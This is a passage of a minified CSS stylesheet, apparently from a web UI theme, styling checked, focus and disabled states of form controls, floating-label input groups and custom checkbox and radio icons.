.form-control:disabled,.u-has-disabled-v1 [class*="input-group-"]:disabled,.u-has-disabled-v1 [class*="u-select"]:disabled{background-color:#fff;opacity:.5}input[type="checkbox"]:checked + .g-color-white--checked,input[type="radio"]:checked + .g-color-white--checked,input[type="checkbox"]:checked + * .g-color-white--checked,input[type="radio"]:checked + * .g-color-white--checked{color:#fff!important}.g-color-white--checked.g-checked,.g-checked .g-color-white--checked{color:#fff!important}.g-color-primary:focus{color:#111}.g-color-black--focus:focus{color:#000}.g-color-white--focus:focus{color:#fff!important}.g-color-gray-light-v4:focus{color:#eee!important}input[type="checkbox"]:checked + .g-bg-primary--checked,input[type="radio"]:checked + .g-bg-primary--checked,input[type="checkbox"]:checked + * .g-bg-primary--checked,input[type="radio"]:checked + * .g-bg-primary--checked{background-color:#111!important}.g-bg-primary--checked.g-checked,.g-checked .g-bg-primary--checked{background-color:#111!important}input[type="checkbox"]:checked + .g-bg-black--checked,input[type="radio"]:checked + .g-bg-black--checked,input[type="checkbox"]:checked + * .g-bg-black--checked,input[type="radio"]:checked + * .g-bg-black--checked{background-color:#000!important}.g-bg-black--checked.g-checked,.g-checked .g-bg-black--checked{background-color:#000!important}input[type="checkbox"]:checked + .g-bg-white--checked,input[type="radio"]:checked + .g-bg-white--checked,input[type="checkbox"]:checked + * .g-bg-white--checked,input[type="radio"]:checked + * .g-bg-white--checked{background-color:#fff!important}.g-bg-white--checked.g-checked,.g-checked .g-bg-white--checked{background-color:#fff!important}input[type="checkbox"]:checked + .g-bg-dark-dark-v1--checked,input[type="radio"]:checked + .g-bg-dark-dark-v1--checked,input[type="checkbox"]:checked + * .g-bg-dark-dark-v1--checked,input[type="radio"]:checked + * .g-bg-dark-dark-v1--checked{background-color:#111!important}.g-bg-dark-dark-v1--checked.g-checked,.g-checked .g-bg-dark-dark-v1--checked{background-color:#111!important}input[type="checkbox"]:checked + .g-bg-dark-dark-v2--checked,input[type="radio"]:checked + .g-bg-dark-dark-v2--checked,input[type="checkbox"]:checked + * .g-bg-dark-dark-v2--checked,input[type="radio"]:checked + * .g-bg-dark-dark-v2--checked{background-color:#333!important}.g-bg-dark-dark-v2--checked.g-checked,.g-checked .g-bg-dark-dark-v2--checked{background-color:#333!important}input[type="checkbox"]:checked + .g-bg-dark-dark-v3--checked,input[type="radio"]:checked + .g-bg-dark-dark-v3--checked,input[type="checkbox"]:checked + * .g-bg-dark-dark-v3--checked,input[type="radio"]:checked + * .g-bg-dark-dark-v3--checked{background-color:#555!important}.g-bg-dark-dark-v3--checked.g-checked,.g-checked .g-bg-dark-dark-v3--checked{background-color:#555!important}input[type="checkbox"]:checked + .g-bg-dark-dark-v4--checked,input[type="radio"]:checked + .g-bg-dark-dark-v4--checked,input[type="checkbox"]:checked + * .g-bg-dark-dark-v4--checked,input[type="radio"]:checked + * .g-bg-dark-dark-v4--checked{background-color:#777!important}.g-bg-dark-dark-v4--checked.g-checked,.g-checked .g-bg-dark-dark-v4--checked{background-color:#777!important}input[type="checkbox"]:checked + .g-bg-dark-dark-v5--checked,input[type="radio"]:checked + .g-bg-dark-dark-v5--checked,input[type="checkbox"]:checked + * .g-bg-dark-dark-v5--checked,input[type="radio"]:checked + * .g-bg-dark-dark-v5--checked{background-color:#999!important}.g-bg-dark-dark-v5--checked.g-checked,.g-checked .g-bg-dark-dark-v5--checked{background-color:#999!important}input[type="checkbox"]:checked + .g-bg-dark-light-v1--checked,input[type="radio"]:checked + .g-bg-dark-light-v1--checked,input[type="checkbox"]:checked + * .g-bg-dark-light-v1--checked,input[type="radio"]:checked + * .g-bg-dark-light-v1--checked{background-color:#bbb!important}.g-bg-dark-light-v1--checked.g-checked,.g-checked .g-bg-dark-light-v1--checked{background-color:#bbb!important}input[type="checkbox"]:checked + .g-bg-dark-light-v2--checked,input[type="radio"]:checked + .g-bg-dark-light-v2--checked,input[type="checkbox"]:checked + * .g-bg-dark-light-v2--checked,input[type="radio"]:checked + * .g-bg-dark-light-v2--checked{background-color:#ccc!important}.g-bg-dark-light-v2--checked.g-checked,.g-checked .g-bg-dark-light-v2--checked{background-color:#ccc!important}input[type="checkbox"]:checked + .g-bg-dark-light-v3--checked,input[type="radio"]:checked + .g-bg-dark-light-v3--checked,input[type="checkbox"]:checked + * .g-bg-dark-light-v3--checked,input[type="radio"]:checked + * .g-bg-dark-light-v3--checked{background-color:#ddd!important}.g-bg-dark-light-v3--checked.g-checked,.g-checked .g-bg-dark-light-v3--checked{background-color:#ddd!important}input[type="checkbox"]:checked + .g-bg-dark-light-v4--checked,input[type="radio"]:checked + .g-bg-dark-light-v4--checked,input[type="checkbox"]:checked + * .g-bg-dark-light-v4--checked,input[type="radio"]:checked + * .g-bg-dark-light-v4--checked{background-color:#eee!important}.g-bg-dark-light-v4--checked.g-checked,.g-checked .g-bg-dark-light-v4--checked{background-color:#eee!important}input[type="checkbox"]:checked + .g-bg-dark-light-v5--checked,input[type="radio"]:checked + .g-bg-dark-light-v5--checked,input[type="checkbox"]:checked + * .g-bg-dark-light-v5--checked,input[type="radio"]:checked + * .g-bg-dark-light-v5--checked{background-color:#f7f7f7!important}.g-bg-dark-light-v5--checked.g-checked,.g-checked .g-bg-dark-light-v5--checked{background-color:#f7f7f7!important}input[type="checkbox"]:checked + .g-bg-transparent--checked,input[type="radio"]:checked + .g-bg-transparent--checked,input[type="checkbox"]:checked + * .g-bg-transparent--checked,input[type="radio"]:checked + * .g-bg-transparent--checked{background-color:transparent!important}.g-bg-transparent--checked.g-checked,.g-checked .g-bg-transparent--checked{background-color:transparent!important}input[type="checkbox"]:checked + .g-bg-red--checked,input[type="radio"]:checked + .g-bg-red--checked,input[type="checkbox"]:checked + * .g-bg-red--checked,input[type="radio"]:checked + * .g-bg-red--checked{background-color:red!important}.g-bg-red--checked.g-checked,.g-checked .g-bg-red--checked{background-color:red!important}input[type="checkbox"]:checked + .g-color-primary--checked,input[type="radio"]:checked + .g-color-primary--checked,input[type="checkbox"]:checked + * .g-color-primary--checked,input[type="radio"]:checked + * .g-color-primary--checked{color:#111!important}.g-color-primary--checked.g-checked,.g-checked .g-color-primary--checked{color:#111!important}.g-bg-black--focus:focus{background-color:#000!important}.g-bg-black-opacity-0_2--focus:focus{background-color:rgba(0,0,0,0.2)!important}.g-bg-black-opacity-0_4--focus:focus{background-color:rgba(0,0,0,0.4)!important}.g-bg-gray-dark-v1--focus:focus{background-color:#111!important}.g-bg-gray-dark-v2--focus:focus{background-color:#333!important}.g-bg-gray-dark-v3--focus:focus{background-color:#555!important}.g-bg-gray-light-v4--focus:focus{background-color:#eee!important}.g-bg-gray-light-v5--focus:focus{background-color:#f7f7f7!important}.g-bg-transparent--focus:focus{background-color:transparent}input[type="checkbox"]:checked + .g-brd-primary--checked,input[type="radio"]:checked + .g-brd-primary--checked,input[type="checkbox"]:checked + * .g-brd-primary--checked,input[type="radio"]:checked + * .g-brd-primary--checked{border-color:#111!important}.g-brd-primary--checked.g-checked,.g-checked .g-brd-primary--checked{border-color:#111!important}input[type="checkbox"]:checked + .g-brd-black--checked,input[type="radio"]:checked + .g-brd-black--checked,input[type="checkbox"]:checked + * .g-brd-black--checked,input[type="radio"]:checked + * .g-brd-black--checked{border-color:#000!important}.g-brd-black--checked.g-checked,.g-checked .g-brd-black--checked{border-color:#000!important}input[type="checkbox"]:checked + .g-brd-white--checked,input[type="radio"]:checked + .g-brd-white--checked,input[type="checkbox"]:checked + * .g-brd-white--checked,input[type="radio"]:checked + * .g-brd-white--checked{border-color:#fff!important}.g-brd-white--checked.g-checked,.g-checked .g-brd-white--checked{border-color:#fff!important}input[type="checkbox"]:checked + .g-brd-gray-dark-v1--checked,input[type="radio"]:checked + .g-brd-gray-dark-v1--checked,input[type="checkbox"]:checked + * .g-brd-gray-dark-v1--checked,input[type="radio"]:checked + * .g-brd-gray-dark-v1--checked{border-color:#111!important}.g-brd-gray-dark-v1--checked.g-checked,.g-checked .g-brd-gray-dark-v1--checked{border-color:#111!important}input[type="checkbox"]:checked + .g-brd-gray-dark-v2--checked,input[type="radio"]:checked + .g-brd-gray-dark-v2--checked,input[type="checkbox"]:checked + * .g-brd-gray-dark-v2--checked,input[type="radio"]:checked + * .g-brd-gray-dark-v2--checked{border-color:#333!important}.g-brd-gray-dark-v2--checked.g-checked,.g-checked .g-brd-gray-dark-v2--checked{border-color:#333!important}input[type="checkbox"]:checked + .g-brd-gray-dark-v3--checked,input[type="radio"]:checked + .g-brd-gray-dark-v3--checked,input[type="checkbox"]:checked + * .g-brd-gray-dark-v3--checked,input[type="radio"]:checked + * .g-brd-gray-dark-v3--checked{border-color:#555!important}.g-brd-gray-dark-v3--checked.g-checked,.g-checked .g-brd-gray-dark-v3--checked{border-color:#555!important}input[type="checkbox"]:checked + .g-brd-gray-dark-v4--checked,input[type="radio"]:checked + .g-brd-gray-dark-v4--checked,input[type="checkbox"]:checked + * .g-brd-gray-dark-v4--checked,input[type="radio"]:checked + * .g-brd-gray-dark-v4--checked{border-color:#777!important}.g-brd-gray-dark-v4--checked.g-checked,.g-checked .g-brd-gray-dark-v4--checked{border-color:#777!important}input[type="checkbox"]:checked + .g-brd-gray-dark-v5--checked,input[type="radio"]:checked + .g-brd-gray-dark-v5--checked,input[type="checkbox"]:checked + * .g-brd-gray-dark-v5--checked,input[type="radio"]:checked + * .g-brd-gray-dark-v5--checked{border-color:#999!important}.g-brd-gray-dark-v5--checked.g-checked,.g-checked .g-brd-gray-dark-v5--checked{border-color:#999!important}input[type="checkbox"]:checked + .g-brd-gray-light-v1--checked,input[type="radio"]:checked + .g-brd-gray-light-v1--checked,input[type="checkbox"]:checked + * .g-brd-gray-light-v1--checked,input[type="radio"]:checked + * .g-brd-gray-light-v1--checked{border-color:#bbb!important}.g-brd-gray-light-v1--checked.g-checked,.g-checked .g-brd-gray-light-v1--checked{border-color:#bbb!important}input[type="checkbox"]:checked + .g-brd-gray-light-v2--checked,input[type="radio"]:checked + .g-brd-gray-light-v2--checked,input[type="checkbox"]:checked + * .g-brd-gray-light-v2--checked,input[type="radio"]:checked + * .g-brd-gray-light-v2--checked{border-color:#ccc!important}.g-brd-gray-light-v2--checked.g-checked,.g-checked .g-brd-gray-light-v2--checked{border-color:#ccc!important}input[type="checkbox"]:checked + .g-brd-gray-light-v3--checked,input[type="radio"]:checked + .g-brd-gray-light-v3--checked,input[type="checkbox"]:checked + * .g-brd-gray-light-v3--checked,input[type="radio"]:checked + * .g-brd-gray-light-v3--checked{border-color:#ddd!important}.g-brd-gray-light-v3--checked.g-checked,.g-checked .g-brd-gray-light-v3--checked{border-color:#ddd!important}input[type="checkbox"]:checked + .g-brd-gray-light-v4--checked,input[type="radio"]:checked + .g-brd-gray-light-v4--checked,input[type="checkbox"]:checked + * .g-brd-gray-light-v4--checked,input[type="radio"]:checked + * .g-brd-gray-light-v4--checked{border-color:#eee!important}.g-brd-gray-light-v4--checked.g-checked,.g-checked .g-brd-gray-light-v4--checked{border-color:#eee!important}input[type="checkbox"]:checked + .g-brd-gray-light-v5--checked,input[type="radio"]:checked + .g-brd-gray-light-v5--checked,input[type="checkbox"]:checked + * .g-brd-gray-light-v5--checked,input[type="radio"]:checked + * .g-brd-gray-light-v5--checked{border-color:#f7f7f7!important}.g-brd-gray-light-v5--checked.g-checked,.g-checked .g-brd-gray-light-v5--checked{border-color:#f7f7f7!important}input[type="checkbox"]:checked + .g-brd-transparent--checked,input[type="radio"]:checked + .g-brd-transparent--checked,input[type="checkbox"]:checked + * .g-brd-transparent--checked,input[type="radio"]:checked + * .g-brd-transparent--checked{border-color:transparent!important}.g-brd-transparent--checked.g-checked,.g-checked .g-brd-transparent--checked{border-color:transparent!important}input[type="checkbox"]:checked + .g-brd-red--checked,input[type="radio"]:checked + .g-brd-red--checked,input[type="checkbox"]:checked + * .g-brd-red--checked,input[type="radio"]:checked + * .g-brd-red--checked{border-color:red!important}.g-brd-red--checked.g-checked,.g-checked .g-brd-red--checked{border-color:red!important}.g-brd-primary--focus:focus,.g-brd-primary--focus.g-state-focus *,.g-brd-primary--focus.g-state-focus :focus{border-color:#111!important}.g-brd-black--focus:focus,.g-brd-black--focus.g-state-focus *,.g-brd-black--focus.g-state-focus :focus{border-color:#000!important}.g-brd-white--focus:focus,.g-brd-white--focus.g-state-focus *,.g-brd-white--focus.g-state-focus :focus{border-color:#fff!important}.g-brd-gray-dark-v1--focus:focus,.g-brd-gray-dark-v1--focus.g-state-focus *,.g-brd-gray-dark-v1--focus.g-state-focus :focus{border-color:#111!important}.g-brd-gray-dark-v2--focus:focus,.g-brd-gray-dark-v2--focus.g-state-focus *,.g-brd-gray-dark-v2--focus.g-state-focus :focus{border-color:#333!important}.g-brd-gray-dark-v3--focus:focus,.g-brd-gray-dark-v3--focus.g-state-focus *,.g-brd-gray-dark-v3--focus.g-state-focus :focus{border-color:#555!important}.g-brd-gray-dark-v4--focus:focus,.g-brd-gray-dark-v4--focus.g-state-focus *,.g-brd-gray-dark-v4--focus.g-state-focus :focus{border-color:#777!important}.g-brd-gray-dark-v5--focus:focus,.g-brd-gray-dark-v5--focus.g-state-focus *,.g-brd-gray-dark-v5--focus.g-state-focus :focus{border-color:#999!important}.g-brd-gray-dark-light-v1--focus:focus,.g-brd-gray-dark-light-v1--focus.g-state-focus *,.g-brd-gray-dark-light-v1--focus.g-state-focus :focus{border-color:#bbb!important}.g-brd-gray-dark-light-v2--focus:focus,.g-brd-gray-dark-light-v2--focus.g-state-focus *,.g-brd-gray-dark-light-v2--focus.g-state-focus :focus{border-color:#ccc!important}.g-brd-gray-dark-light-v3--focus:focus,.g-brd-gray-dark-light-v3--focus.g-state-focus *,.g-brd-gray-dark-light-v3--focus.g-state-focus :focus{border-color:#ddd!important}.g-brd-gray-dark-light-v4--focus:focus,.g-brd-gray-dark-light-v4--focus.g-state-focus *,.g-brd-gray-dark-light-v4--focus.g-state-focus :focus{border-color:#eee!important}.g-brd-gray-dark-light-v5--focus:focus,.g-brd-gray-dark-light-v5--focus.g-state-focus *,.g-brd-gray-dark-light-v5--focus.g-state-focus :focus{border-color:#f7f7f7!important}.g-brd-transparent--focus:focus,.g-brd-transparent--focus.g-state-focus *,.g-brd-transparent--focus.g-state-focus :focus{border-color:transparent!important}.g-brd-red--focus:focus,.g-brd-red--focus.g-state-focus *,.g-brd-red--focus.g-state-focus :focus{border-color:red!important}input[type="checkbox"]:checked + .u-shadow-v1-5--checked,input[type="radio"]:checked + .u-shadow-v1-5--checked,input[type="checkbox"]:checked + * .u-shadow-v1-5--checked,input[type="radio"]:checked + * .u-shadow-v1-5--checked{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2)}.u-shadow-v1-5--checked.g-checked,.g-checked .u-shadow-v1-5--checked{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2)}input[type="checkbox"]:checked + .u-shadow-v1-v6--checked,input[type="radio"]:checked + .u-shadow-v1-v6--checked,input[type="checkbox"]:checked + * .u-shadow-v1-v6--checked,input[type="radio"]:checked + * .u-shadow-v1-v6--checked{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2)}.u-shadow-v1-v6--checked.g-checked,.g-checked .u-shadow-v1-v6--checked{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2)}input[type="checkbox"]:checked + .g-opacity-1--checked,input[type="radio"]:checked + .g-opacity-1--checked,input[type="checkbox"]:checked + * .g-opacity-1--checked,input[type="radio"]:checked + * .g-opacity-1--checked{opacity:1}.g-opacity-1--checked.g-checked,.g-checked .g-opacity-1--checked{opacity:1}input[type="checkbox"]:checked + .g-overlay-black-0_5--checked::after,input[type="radio"]:checked + .g-overlay-black-0_5--checked::after,input[type="checkbox"]:checked + * > .g-overlay-black-0_5--checked::after,input[type="radio"]:checked + * > .g-overlay-black-0_5--checked::after{background-color:rgba(0,0,0,0.5)}input[type="checkbox"]:checked + .g-overlay-black-0_7--checked::after,input[type="radio"]:checked + .g-overlay-black-0_7--checked::after,input[type="checkbox"]:checked + * > .g-overlay-black-0_7--checked::after,input[type="radio"]:checked + * > .g-overlay-black-0_7--checked::after{background-color:rgba(0,0,0,0.7)}input[type="checkbox"]:checked + .g-overlay-black-gradient-v1--checked::after,input[type="radio"]:checked + .g-overlay-black-gradient-v1--checked::after,input[type="checkbox"]:checked + * > .g-overlay-black-gradient-v1--checked::after,input[type="radio"]:checked + * > .g-overlay-black-gradient-v1--checked::after{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(#000));background-image:-webkit-linear-gradient(top,transparent 40%,#000 100%);background-image:-o-linear-gradient(top,transparent 40%,#000 100%);background-image:linear-gradient(to bottom,transparent 40%,#000 100%)}input[type="checkbox"]:checked + .g-overlay-primary-0_5--checked::after,input[type="radio"]:checked + .g-overlay-primary-0_5--checked::after,input[type="checkbox"]:checked + * .g-overlay-primary-0_5--checked::after,input[type="radio"]:checked + * .g-overlay-primary-0_5--checked::after{background-color:rgba(17,17,17,0.5)}.g-overlay-primary-0_5--checked.g-checked::after,.g-checked .g-overlay-primary-0_5--checked::after{background-color:rgba(17,17,17,0.5)}input[type="checkbox"]:checked + .g-overlay-primary-0_9--checked::after,input[type="radio"]:checked + .g-overlay-primary-0_9--checked::after,input[type="checkbox"]:checked + * .g-overlay-primary-0_9--checked::after,input[type="radio"]:checked + * .g-overlay-primary-0_9--checked::after{background-color:rgba(17,17,17,0.9)}.g-overlay-primary-0_9--checked.g-checked::after,.g-checked .g-overlay-primary-0_9--checked::after{background-color:rgba(17,17,17,0.9)}[data-capitalize]{text-transform:uppercase}label.error{color:#d9534f;margin-top:.25rem;margin-bottom:0}input:not([type="checkbox"]):not([type="radio"]).error,textarea.error,select.error{border-color:#d9534f!important}.js-autocomplete--ajax{position:relative;z-index:10}.u-input-group-v1{position:relative}.u-input-group-v1 input:not([type="checkbox"]):not([type="radio"]),.u-input-group-v1 textarea,.u-input-group-v1 [class*="u-select"]{line-height:1.75rem;padding:40px 15px 10px}.u-input-group-v1 input:not([type="checkbox"]):not([type="radio"]):focus + label,.u-input-group-v1 input:not([type="checkbox"]):not([type="radio"])[value] + label,.u-input-group-v1 input:not([type="checkbox"]):not([type="radio"])[placeholder] + label,.u-input-group-v1 input:not([type="checkbox"]):not([type="radio"]).g-state-not-empty + label,.u-input-group-v1 textarea:focus + label,.u-input-group-v1 textarea[value] + label,.u-input-group-v1 textarea[placeholder] + label,.u-input-group-v1 textarea.g-state-not-empty + label,.u-input-group-v1 [class*="u-select"]:focus + label,.u-input-group-v1 [class*="u-select"][value] + label,.u-input-group-v1 [class*="u-select"][placeholder] + label,.u-input-group-v1 [class*="u-select"].g-state-not-empty + label{top:20px;font-size:90%}.u-input-group-v1 label{position:absolute;top:50%;left:15px;-webkit-transition-property:top,font-size;-o-transition-property:top,font-size;transition-property:top,font-size;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0}.u-input-group-v2{position:relative}.u-input-group-v2 input:not([type="checkbox"]):not([type="radio"]),.u-input-group-v2 textarea,.u-input-group-v2 [class*="u-select"]{line-height:1.75rem;padding:10px 15px}.u-input-group-v2 input:not([type="checkbox"]):not([type="radio"]):focus + label,.u-input-group-v2 input:not([type="checkbox"]):not([type="radio"])[value] + label,.u-input-group-v2 input:not([type="checkbox"]):not([type="radio"])[placeholder] + label,.u-input-group-v2 input:not([type="checkbox"]):not([type="radio"]).g-state-not-empty + label,.u-input-group-v2 textarea:focus + label,.u-input-group-v2 textarea[value] + label,.u-input-group-v2 textarea[placeholder] + label,.u-input-group-v2 textarea.g-state-not-empty + label,.u-input-group-v2 [class*="u-select"]:focus + label,.u-input-group-v2 [class*="u-select"][value] + label,.u-input-group-v2 [class*="u-select"][placeholder] + label,.u-input-group-v2 [class*="u-select"].g-state-not-empty + label{top:0;font-size:90%}.u-input-group-v2 label{position:absolute;top:50%;left:10px;background-color:#fff;padding:0 5px;margin-bottom:0;-webkit-transition-property:top,font-size;-o-transition-property:top,font-size;transition-property:top,font-size;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-input-group-v2 textarea + label{top:20px}.u-input-group-v3 input:not([type="checkbox"]):not([type="radio"]),.u-input-group-v3 textarea,.u-input-group-v3 [class*="u-select"]{margin-top:-5px;border-color:rgba(204,204,204,0.5);border-style:solid;border-width:0 0 1px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}.u-input-group-v3 input:not([type="checkbox"]):not([type="radio"]):focus,.u-input-group-v3 textarea:focus,.u-input-group-v3 [class*="u-select"]:focus{border-color:rgba(17,17,17,0.5);-webkit-box-shadow:0 1px 0 0 #111;box-shadow:0 1px 0 0 #111}.u-input-group-v3 label{margin-bottom:0}.u-input-group-v4{position:relative}.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"]),.u-input-group-v4 textarea,.u-input-group-v4 [class*="u-select"]{background-color:transparent;border-color:rgba(204,204,204,0.5);border-style:solid;border-width:0 0 1px}.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"]):focus,.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"])[value],.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"])[placeholder],.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"]).g-state-not-empty,.u-input-group-v4 textarea:focus,.u-input-group-v4 textarea[value],.u-input-group-v4 textarea[placeholder],.u-input-group-v4 textarea.g-state-not-empty,.u-input-group-v4 [class*="u-select"]:focus,.u-input-group-v4 [class*="u-select"][value],.u-input-group-v4 [class*="u-select"][placeholder],.u-input-group-v4 [class*="u-select"].g-state-not-empty{background-color:transparent;border-color:rgba(17,17,17,0.5);-webkit-box-shadow:0 1px 0 0 #111;box-shadow:0 1px 0 0 #111}.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"]):focus + label,.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"])[value] + label,.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"])[placeholder] + label,.u-input-group-v4 input:not([type="checkbox"]):not([type="radio"]).g-state-not-empty + label,.u-input-group-v4 textarea:focus + label,.u-input-group-v4 textarea[value] + label,.u-input-group-v4 textarea[placeholder] + label,.u-input-group-v4 textarea.g-state-not-empty + label,.u-input-group-v4 [class*="u-select"]:focus + label,.u-input-group-v4 [class*="u-select"][value] + label,.u-input-group-v4 [class*="u-select"][placeholder] + label,.u-input-group-v4 [class*="u-select"].g-state-not-empty + label{top:0;font-size:90%}.u-input-group-v4 label{position:absolute;top:50%;left:0;margin-bottom:0;background-color:transparent;color:#999;-webkit-transition-property:top,font-size;-o-transition-property:top,font-size;transition-property:top,font-size;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-input-group-v4 textarea + label{top:20px}.u-check{position:relative;cursor:pointer}.u-check-icon-font{display:inline-block;font-size:0;padding-left:1px;padding-right:1px}.u-check-icon-font i{font-size:22px;color:#ccc}.u-check-icon-font i::before{content:attr(data-uncheck-icon)}.u-check-icon-checkbox,.u-check-icon-radio{display:inline-block}.u-check input[type="checkbox"]:checked + .u-check-icon-font i,.u-check input[type="checkbox"]:checked + * .u-check-icon-font i,.u-check input[type="radio"]:checked + .u-check-icon-font i,.u-check input[type="radio"]:checked + * .u-check-icon-font i{color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-font i::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-font i::before,.u-check input[type="radio"]:checked + .u-check-icon-font i::before,.u-check input[type="radio"]:checked + * .u-check-icon-font i::before{content:attr(data-check-icon)}.g-hide-check{display:block!important}.g-checked > * .g-hide-check,input[type="checkbox"]:checked + .g-hide-check,input[type="radio"]:checked + .g-hide-check,input[type="checkbox"]:checked + * .g-hide-check,input[type="radio"]:checked + * .g-hide-check{display:none!important}.g-show-check{display:none!important}.g-checked > * .g-show-check,input[type="checkbox"]:checked + .g-show-check,input[type="radio"]:checked + .g-show-check,input[type="checkbox"]:checked + * .g-show-check,input[type="radio"]:checked + * .g-show-check{display:block!important}.u-check-icon-checkbox-v1,.u-check-icon-radio-v1{background-color:#fff;border:solid 1px #ccc}.u-check-icon-checkbox-v1{border-radius:1px}.u-check-icon-radio-v1{border-radius:50%}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v1,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v1,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v1,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v1{color:#fff;background-color:#111;border-color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v1::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v1::before,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v1::before,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v1::before{content:attr(data-check-icon);position:absolute;top:50%;left:50%;font-size:12px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v1,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v1,.u-check input[type="radio"]:checked + .u-check-icon-radio-v1,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v1{border-width:4px;border-color:#111}.u-check-icon-checkbox-v2,.u-check-icon-radio-v2{width:20px;height:20px;border:solid 1px #111}.u-check-icon-checkbox-v2{border-radius:1px}.u-check-icon-radio-v2{border-radius:50%}.u-check-icon-checkbox-v3,.u-check-icon-radio-v3{width:40px;height:40px;border:solid 1px #111;border-radius:50%}.u-check-icon-checkbox-v4,.u-check-icon-radio-v4{width:18px;height:18px;font-size:12px;border:solid 1px #ccc}.u-check-icon-checkbox-v4 i::before,.u-check-icon-radio-v4 i::before{content:attr(data-uncheck-icon);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-check-icon-radio-v4{border-radius:50%}.u-check-icon-radio-v4 i{border-radius:50%}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v4,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v4,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v4,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v4,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v4,.u-check input[type="radio"]:checked + .u-check-icon-radio-v4,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v4,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v4{color:#111;border-color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v4 i::before,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v4 i::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v4 i::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v4 i::before,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v4 i::before,.u-check input[type="radio"]:checked + .u-check-icon-radio-v4 i::before,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v4 i::before,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v4 i::before{content:attr(data-check-icon)}.u-check-icon-checkbox-v5,.u-check-icon-radio-v5{width:18px;height:18px}.u-check-icon-checkbox-v5 i,.u-check-icon-radio-v5 i{position:absolute;top:50%;left:50%;display:block;width:100%;height:100%;background-color:#fff;border:solid 1px #ccc;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-check-icon-checkbox-v5{border-radius:1px}.u-check-icon-radio-v5{border-radius:50%}.u-check-icon-radio-v5 i{border-radius:50%}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v5 i,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v5 i,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v5 i,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v5 i,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v5 i,.u-check input[type="radio"]:checked + .u-check-icon-radio-v5 i,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v5 i,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v5 i{border-width:4px;border-color:#111}.u-check-icon-checkbox-v6,.u-check-icon-radio-v6{width:18px;height:18px;font-size:12px}.u-check-icon-checkbox-v6 i,.u-check-icon-radio-v6 i{position:absolute;top:50%;left:50%;display:block;width:100%;height:100%;border:solid 1px #ccc;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-check-icon-checkbox-v6 i::before,.u-check-icon-radio-v6 i::before{content:attr(data-uncheck-icon);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-check-icon-radio-v6{border-radius:50%}.u-check-icon-radio-v6 i{border-radius:50%}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v6 i,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v6 i,.u-check input[type="checkbox"]:checked + * 